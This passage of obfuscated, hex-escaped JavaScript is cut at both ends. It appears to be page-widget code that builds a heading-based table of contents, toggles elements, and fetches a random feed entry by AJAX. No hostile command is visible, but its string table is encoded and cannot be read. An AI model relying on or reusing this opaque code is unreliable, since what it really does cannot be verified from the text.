x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x57\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x76\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x5d\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x32\x65\x29\x7b\x6a\x20\x49\x3d\x2d\x31\x2c\x6f\x3d\x61\x5b\x30\x5d\x2c\x31\x64\x3d\x61\x5b\x30\x5d\x3b\x32\x65\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x59\x28\x6a\x20\x31\x67\x3d\x32\x65\x28\x47\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x65\x3d\x32\x65\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x48\x3d\x30\x2c\x31\x56\x3d\x30\x3b\x31\x56\x3c\x31\x67\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x48\x3d\x31\x67\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x48\x29\x2c\x2d\x31\x21\x3d\x31\x48\x29\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x48\x2b\x2b\x7d\x3b\x4b\x28\x33\x64\x3d\x31\x56\x2c\x33\x64\x3e\x49\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x33\x64\x3c\x49\x29\x7b\x34\x42\x3d\x49\x2d\x33\x64\x3b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x34\x42\x3b\x31\x56\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x30\x5d\x7d\x7d\x3b\x31\x67\x3d\x31\x67\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x2f\x36\x4c\x2f\x36\x4b\x2c\x61\x5b\x30\x5d\x29\x2c\x6f\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x65\x2b\x61\x5b\x31\x33\x5d\x2b\x31\x67\x2b\x61\x5b\x31\x34\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x32\x5d\x2b\x33\x65\x2b\x61\x5b\x31\x33\x5d\x3b\x59\x28\x6a\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x33\x64\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x64\x2b\x3d\x61\x5b\x30\x5d\x7d\x3b\x31\x64\x2b\x3d\x31\x67\x2b\x61\x5b\x31\x34\x5d\x2c\x49\x3d\x33\x64\x7d\x29\x3b\x59\x28\x6a\x20\x31\x48\x3d\x30\x3b\x49\x3e\x3d\x31\x48\x3b\x31\x48\x2b\x2b\x29\x7b\x6f\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x31\x39\x5d\x2c\x30\x21\x3d\x31\x48\x26\x26\x28\x6f\x2b\x3d\x61\x5b\x32\x30\x5d\x2c\x31\x64\x2b\x3d\x61\x5b\x32\x30\x5d\x29\x7d\x3b\x32\x65\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x64\x29\x2c\x32\x65\x28\x61\x5b\x32\x35\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x61\x5b\x32\x34\x5d\x29\x2c\x33\x53\x28\x61\x5b\x32\x34\x5d\x29\x2c\x32\x65\x28\x61\x5b\x32\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x29\x2c\x32\x65\x28\x61\x5b\x33\x31\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x76\x29\x7b\x76\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x30\x5d\x2c\x4e\x28\x29\x7b\x7d\x29\x3b\x24\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x38\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x33\x53\x28\x61\x5b\x34\x33\x5d\x29\x3b\x33\x53\x28\x61\x5b\x34\x34\x5d\x29\x7d\x29\x3b\x24\x28\x31\x55\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x34\x35\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x56\x29\x7b\x56\x3d\x56\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x2d\x33\x2c\x56\x3d\x33\x74\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x33\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x56\x26\x26\x28\x56\x3d\x33\x74\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x33\x74\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2a\x28\x56\x2d\x3